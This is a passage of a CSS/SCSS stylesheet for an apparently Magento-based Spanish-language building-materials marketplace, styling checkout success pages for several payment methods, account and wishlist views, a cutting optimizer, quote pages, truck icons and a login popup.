    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3 {
        margin: 0 !important;
        font-size: 22px;
        line-height: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
        height: fit-content;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        margin-top: 0;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .eCheq .delivery-eCheq-container h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 16px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .eCheq .delivery-eCheq-container span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
        font-size: 13px;
        font-weight: 400;
        line-height: 14px;
    }

    .checkout-success .block-content {
        padding: 0px 0px 16px 0px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 16px;
        line-height: 16px;
    }

    .checkout-onepage-success .page-title-wrapper .page-title {
        display: block !important;
    }

    .checkout-onepage-success.page-products .columns {
        padding-top: 0px;
    }

    .checkout-onepage-success .page-title-wrapper {
        margin-top: 56px;
    }

    .checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
        font-size: 24px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
        height: fit-content;
        padding-bottom: 0px;
    }

    .checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
    .checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .cashPay .success-cashPay-container .d-flex {
        flex-wrap: wrap;
    }

    .checkout-onepage-success #attachment-form .swissup-attachment-drag-area img {
        max-width: 100%;
    }

    .checkout-onepage-success .well-white.border.text-center {
        margin: 0 16px 0 16px;
    }

    .sto-button.sto-lg .sto-label {
        font-size: 16px;
        line-height: 16px;
    }
    .sto-button.sto-sm .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .account.customer-account-index .edit-my-account,
    .account.customer-account-index .save-my-account {
        width: 100%;
    }

    .account.customer-account-index div.account-info-container {
        padding: 16px;
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info h2.account-title-section {
        font-size: 20px;
        line-height: 24px;
        margin: 0;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        font-size: 16px;
        line-height: 16px;
    }

    .account.customer-account-index div.container-title-edit-my-account {
        margin-bottom: 8px;
    }

    .customer-address-form .column.main div.new-address,
    .customer-address-form .column.main div.edit-address {
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .customer-address-form div.column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
    .customer-address-form div.column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
        display: flex;
    }

    .catalog-product-view button.add-product-btn {
        width: 100%;
    }

    .modal-inner-wrap .modal-content:has(#customer-validation-modal) {
        padding: 36px 16px 16px 16px;
    }

    button.send-code-unify-account.sto-md:has(.sto-label) {
        padding: 8px !important;
    }

    .popup-authentication button.btn-resend-code.sto-button {
        min-width: 210px;
        min-height: 34px;
    }

    .aa-Panel .aa-Source .aa-List {
        padding-top: 0px;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date {
        order: 3;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date {
        display: flex;
        align-items: center;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date label {
        display: flex;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input {
        width: 100% !important;
        font-family: 'Roboto Condensed';
        font-size: 13px;
        font-weight: 600;
        line-height: 16px;
        margin-right: 0;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button {
        width: 0;
        height: 100%;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button::before {
        position: relative;
        right: 20px;
        display: flex;
        height: 100%;
        font-size: 13px !important;
        align-items: center;
        padding-top: 2px;
    }

    .algolia-serch-product .descripcion-qty-search div.qty-inc-dec {
        right: 4px;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button {
        display: none;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button.new-button {
        display: flex;
        white-space: nowrap;
        gap: 8px;
    }

    .account.multiplewishlist-index-index .mass-actions {
        padding: 0;
    }

    .account.multiplewishlist-index-index .block-content-multiplewishlist-index {
        margin-top: 24px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.tcheckbox,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-store-container {
        display: none;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row {
        display: flex;
        flex-direction: row;
        align-content: center;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row .checkmark-container,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-info-container {
        align-content: center;
    }

    .account.multiplewishlist-index-index div.day-budget-my-budgets {
        flex-direction: column !important;
        text-align: start;
        gap: 0;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body td.checkmark-container {
        width: 10%;
        max-width: 38px !important;
        min-width: 38px !important;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-info-container {
        width: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
        width: 30%;
        display: flex;
        justify-content: flex-end;
        margin-left: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .table-actions {
        width: 30%;
    }

    .account .table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
        padding: 8px !important;
        margin-top: 16px !important;
    }

    .account.multiplewishlist-index-index div.block-content-multiplewishlist-index {
        margin: 24px 0;
    }

    .account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 22px;
        line-height: 24px;
    }

    .account .table.table-vv-style tbody tr td.table-actions {
        padding: 0 !important;
        position: absolute !important;
        right: 8px;
        top: 50%;
        display: flex;
        justify-content: flex-end;
        height: 100%;
    }

    .account .table.table-vv-style tbody tr td.table-actions .btn-group {
        height: fit-content;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        text-align: start;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .items.pages-items {
        display: flex;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .pager-container {
        max-width: 25%;
        white-space: nowrap;
        overflow: hidden;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .limiter-text {
        white-space: nowrap;
    }

    .optimization-container {
        width: 100%;
    }

    .optimization-container .optimizer-card {
        width: 100%;
        border-radius: 4px;
    }

    .optimization-container .optimizer-card-img svg {
        width: 72px;
        height: 72px;
        min-width: 72px;
    }

    .optimization-container .optimizer-card-header {
        font-size: 12px;
        font-weight: 500;
        line-height: 12px;
        max-height: 24px;
    }

    .optimization-container .optimizer-card-txt {
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;

    }

    .optimization-container .optimizer-card-btn {
        font-size: 14px;
    }

    .configurable span.configurable-purshasing {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    div.structure-booton {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    .marketplace-optimizer-view .tr-optimizer,
    .marketplace-optimizer-result .tr-optimizer {
        display: grid;
        grid-template-columns: 1fr 1fr 0.25fr 1fr;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-view .tr-optimizer td,
    .marketplace-optimizer-result .tr-optimizer td {
        padding: 0 !important;
    }

    .marketplace-optimizer-view .tr-optimizer td input,
    .marketplace-optimizer-result .tr-optimizer td input {
        width: 100%;
        max-width: revert !important;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th,
    .marketplace-optimizer-result thead.optimizer-cuts-header th  {
        display: none;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces-cut-title,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces-cut-title {
        display: flex !important;
        justify-content: space-between;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name,
    .marketplace-optimizer-result .tr-optimizer td.piece-name  {
        grid-column: 1/5;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        grid-column: 2/5;
    }

    .marketplace-optimizer-view .product-info-optimizer,
    .marketplace-optimizer-result .product-info-optimizer {
        flex-grow: revert;
    }

    .marketplace-optimizer-view tr.products-optimizer{
        grid-template-columns: 100% ;
        border-bottom: none !important;
    }

    .marketplace-optimizer-view .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-view .vendor-tab-product-data::before,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-result .vendor-tab-product-data::before  {
        display: none !important;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab .product-name,
    .marketplace-optimizer-result .product-name {
        max-height: 60px;
        max-width: 90% !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
        font-size: 16px;
    }

    .marketplace-optimizer-view .piece-rotate span.title,
    .marketplace-optimizer-result .piece-rotate span.title {
        display: flex;
    }

    .marketplace-optimizer-view .piece-rotate,
    .marketplace-optimizer-result .piece-rotate {
        display: flex;
        gap: 8px;
        align-items:center;
        justify-content: center;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name input[name="name"],
    .marketplace-optimizer-result .tr-optimizer td.piece-name input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        background-position: 98% 50% !important;
        text-overflow: ellipsis;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 0.25fr 1fr;
        gap: 8px;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-logo,
    .marketplace-optimizer-result .optimizer-tab .optimizer-logo {
        grid-column: 1;
        grid-row: 1 / 4;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header-info,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header-info  {
        grid-column: 2 / 4;
        grid-row: 1 / 3;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-logo-container,
    .marketplace-optimizer-result .optimizer-tab .vendor-logo-container {
        grid-column: 2 / 4;
        grid-row: 3;
    }

    .marketplace-optimizer-view div.column.main,
    .marketplace-optimizer-result div.column.main {
        padding: 16px 0 !important;
    }

    .nav-sections {
        left: calc(-1*(100% - 40px));
    }

    .optimizer-tab .optimizer-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        font-size: 13px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-tab,
    .marketplace-optimizer-result .optimizer-tab {
        padding: 16px;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        grid-template-columns: min-content min-content auto min-content min-content !important;
        grid-template-rows: 1fr 0.5fr;
    }

    .marketplace-optimizer-view .optimizer-tab div.product-info-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.product-info-optimizer {
        grid-row: 1;
        grid-column: 3/4;
    }

    .marketplace-optimizer-view .optimizer-tab div.vendor-tab-product-price-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.vendor-tab-product-price-optimizer {
        grid-row: 2;
        grid-column: 6;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-tab-product-delete,
    .marketplace-optimizer-result .optimizer-tab .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
        padding: 0 !important;
        height: fit-content;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        gap: 4px 8px;
    }

    .marketplace-optimizer-view div.optimizer-furniture-input,
    .marketplace-optimizer-result div.optimizer-furniture-input {
        width: 100%;
    }

    .marketplace-optimizer-view div.vendor-tab-product-name-container-optimizer,
    .marketplace-optimizer-result div.vendor-tab-product-name-container-optimizer {
        max-width: revert;
    }

    .marketplace-optimizer-view .page-main,
    .marketplace-optimizer-result .page-main {
        padding: 16px 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        padding: 16px 40px !important;
        height: fit-content;
        max-height: revert;
        min-height: revert;
    }

    .popup-authentication .block-authentication div.block-title h2 {
        font-size: 16px;
    }

    .popup-authentication .block-authentication div.need-complete-email-error,
    .block-authentication .field.telephone div.need-complete-email-error-whatsapp,
    .popup-authentication .block-authentication .field.email div.username-msg,
    .popup-authentication .block-authentication .field.telephone div.username-msg-whatsapp {
        font-size: 14px;
    }

    .popup-authentication .block-authentication .field.email div.new-username-msg span,
    .popup-authentication .block-authentication .field.telephone div.new-username-msg-whatsapp span {
        font-size: 14px;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .catalog-product-view div.sellers-wrapper .distributors-input.input-row {
        width: min-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.data-direction-header {
        justify-content: space-between !important;
        flex-direction: row !important;
    }

    .marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
        order: 3;
    }

    .marketplace-quote-view button.continue-btn, .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping, .continue-btn-budget, .btn-getback-budget, .btn-back-optimizer{
        min-width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
        display: flex;
        flex-direction: column;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header {
        justify-content: space-between;
    }

    .marketplace-quote-view .multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view .multiplewishlist-header-container span.data-billing-header-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view button.btn-addres-delivery {
        padding: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container svg,
    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container svg {
        min-width: 24px;
    }

    .customer-address-form .column.main .new-address .fieldset .field label, .customer-address-form .column.main .edit-address .fieldset .field label, .customer-address-form .column.main .new-address-form-fieldset .field label, .customer-address-form .column.main .edit-address-form-fieldset .field label, .new-address-form-fieldset .field.street.required .label span, .field.city.required span, .field.region.required span, .field.zip.required span, .field.address-detail span, .form-address-edit .fieldset > .field > .label span {
        font-size: 14px !important;
    }

    span.address-loader-label {
        font-size: 20px;
        line-height: 24px;
    }
    .popup-authentication .block-authentication.no-gutters {
        max-height: revert;
        height: 100%;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 400px;
    }

    .marketplace-quote-view .modal-popup.addressmodal.modal-slide._inner-scroll._show div.modal-inner-wrap {
        width: 90vw !important;
    }

    .marketplace-optimizer-view div.option-edge,
    .marketplace-optimizer-result div.option-edge  {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab tbody,
    .marketplace-optimizer-result .optimizer-products-table tbody {
        gap: 32px 0;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view .box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result .box-edge-section div.container-edge-popup {
        width: revert;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.edit-btn {
        border-top-right-radius: 0px !important;
        border-bottom-right-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.delete-btn {
        border-top-left-radius: 0px !important;
        border-bottom-left-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view div.optimizer-card-img {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 1fr 1fr;
    }

    .marketplace-quote-view div.optimizer-card-img svg {
        grid-row: 1/3;
    }

    .marketplace-quote-view div.optimizer-card-img span {
        grid-row: 1;
        grid-column: 2;
        white-space: normal;
    }

    .marketplace-quote-view div.optimizer-card-img .optimizer-header-buttons {
        grid-row: 2;
        grid-column: 2;
    }

    .marketplace-quote-view .optimizer-products-table .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        height: initial;
    }

    .marketplace-quote-view .optimizer-card-img svg {
        max-width: 80px;
        max-height: 80px;
        min-width: revert;
    }

    .marketplace-optimizer-result span.product-subtotal-price {
        padding-right: 0px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-data {
        grid-column: 1 / 6;
        grid-row: 1 / 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-stock {
        grid-column: 3 / 4;
        grid-row: 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .font-weight-bold:has(.product-price) {
        grid-column: 6;
        grid-row: 2;
        justify-content: flex-end;
        align-items: center;
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal {
        grid-row: 3;
        grid-column: 4/7 !important;
        align-items: center;
        justify-content: flex-end;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal .product-price-subtotal {
        position: relative;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-qty {
        grid-row: 3;
        grid-column: 1;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer td::before, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-inc, .algolia-serch-product .descripcion-qty-search .qty-inc-dec, .qty-inc-dec-hit, .catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
        display: none !important;
    }
    .table-vv-style .item-qty-container .item-qty, .page-products .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .block.widget .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input, body.catalog-product-view .product-info-main .set-qty-product .qty-input input {
        padding: 8px;
        text-align: center;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        grid-template-rows: 1fr 0.5fr min-content;
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
        gap: 8px;
        padding: 8px 0;
    }

    .marketplace-optimizer-result .table.table-vv-style tbody td {
        padding: 0;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        display: flex;
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 6rem;
    }

    .products-table:not(:has(.vendor-tab-product-discount)) .vendor-tab-product-data .row.no-gutters.products-optimizer-data {
        margin: 0;
    }

    .marketplace-optimizer-result .vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 20px;
        line-height: 24px;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container {
        width: 100%;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container,
    .marketplace-optimizer-result .subtotal-products-optimizer {
        padding: 8px;
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        text-align: end;
    }
    .marketplace-optimizer-result div.subtotal-products-optimizer {
        width: 100%;
        margin: 32px 0 0 0;
    }
    .search-optimizer-container .optimizer-furniture-input-container {
        border-bottom: 1px solid #E1E1E1;
    }

    .marketplace-optimizer-result tbody tr.products-table.products-optimizer {
        padding: 8px;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        border: none !important;
    }

    .popup-content-import ol li table thead th,
    .popup-content-import ol li table tbody td {
        font-size: 12px;
        line-height: 12px;
        align-content: center;
    }

    .optimizer-table-data .popup-search, .marketplace-optimizer-result .popup-search {
        left: 2rem;
    }

    .popup-search .popup-content .list-search li button.btn-add-optimization {
        min-width: revert;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .popup-search .popup-content .list-search li div.product-description-search {
        font-size: 14px;
        display: -webkit-box;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
    }

    .popup-search .popup-content .list-search li div.img-product-search , .popup-search .popup-content .list-search li .img-product-search img.product-image {
        width: 80px;
        height: 80px;
    }

    div.popup-search {
        bottom: 14.25rem;
    }

    .popup-search .popup-content .list-search li span.price-product {
        font-size: 18px;
        line-height: 18px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table-optimizer .vendor-tab-product-delete {
        position: relative;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table td.vendor-tab-product-data svg {
        align-self: center;
    }

    .products-table .vendor-tab-product-stock div.stock-product.stock {
        font-size: 12px !important;
        font-weight: 500;
    }

    div.popup-content-import {
        width: 90vw;
        max-width: 600px;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table-optimizer td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table td.vendor-tab-product-stock div {
        font-size: 12px;
        line-height: 12px;
    }

    body:has(.optimizer-tab div.open-excel-popup) {
        overflow-y: auto;
    }

    .marketplace-optimizer-result div.search-optimizer-container {
        padding-top: 32px;
        padding-left: 0px;
        border-top: none;
        flex-direction: column;
    }
    .ship-address-container {
        display: none;
    }
}

.vendor-tab-styles .vendor-tab-no-seller .delete-btn + .chevron-icon-down {
    margin-right: 36px;
    margin-left: 14px;
}

.section-quote-container-vendors
.container-btn-quate-checkout
.btn-quate-corralones {
    width: 100%;
}

.product-social-links .share-dialog .button-mail svg {
    width: 20px;
    height: 20px;
}

.breadcrumb-budget svg {
    margin-left: 4px;
}

.vendor-tab-container
.product-container-vendor-tab
.multiplewishlist-shipment-header {
    height: 34px;
}

.vendor-tab-container .payment-container-vendor-tab .payment-header {
    height: 34px;
}

.table-history-vendors {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.table-history-vendors tbody tr {
    display: flex;
    width: 100%;
}

.ship-container .multiplewishlist-shipment-header {
    .truck {
        background: url(../images/icon-truck-cargas-generales.svg) no-repeat
        center;
        width: 32px;
        height: 32px;
        margin-right: 8px;
        margin-left: 4px;
    }

    &[data-th="5768"] {
        .truck {
            background: url(../images/icon-truck-cargas-livianas.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="8061"] {
        .truck {
            background: url(../images/icon-truck-paqueterÃ­a.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="5769"] {
        .truck {
            background: url(../images/icon-truck-aridos.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="5770"] {
        .truck {
            background: url(../images/icon-truck-hormigon.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8247"] {
        .truck {
            background: url(../images/icon-truck-cargas-especiales.svg)
            no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8248"] {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
}

/*-----PopupLogin-----*/

.popup-authentication .block-authentication {
    display: flex;
    justify-content: space-between;
    max-height: 312px;
}

.popup-authentication .block.block-swissup-social-login {
    display: flex;
    flex-direction: column;
}

.popup-authentication.modal-popup
.modal-inner-wrap
.modal-content
.block-customer-login {
    max-height: 312px;
    justify-items: center;
    align-items: center;
    width: auto;
    min-height: 312px;
    border-radius: 0px 16px 16px 0;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login {
    border-radius: 16px !important;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login .block-title {
    align-self: center;
}

.block-authentication.no-gutters:has(.logo-img-col.hidden),
.container-edge-popup.no-edge-popup{
    background-color: #FBF0D8 !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget
{
    width: 45%;
    align-self: center;
    height: 312px;
    max-height: 312px;
    align-content: center;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget,
.container-edge-popup.no-edge-popup{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    justify-content: center;
    font-family: 'Roboto';
    color: var(--text-warning);
    gap: 8px;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-title,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 190px;
    margin-bottom: 0;
